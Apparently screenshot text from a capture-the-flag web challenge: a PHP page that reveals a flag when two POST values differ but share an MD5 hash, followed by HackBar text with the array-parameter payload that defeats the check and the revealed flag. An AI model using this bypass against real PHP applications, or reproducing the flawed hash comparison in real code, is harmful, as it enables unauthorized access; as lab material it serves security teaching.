 不安全 | 222.186.56.247:8102/levell14.php
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} BJD{Md_five_is_fun}
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://222.186.56.247:8102/levell14.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
param1[]=1&param2[]=2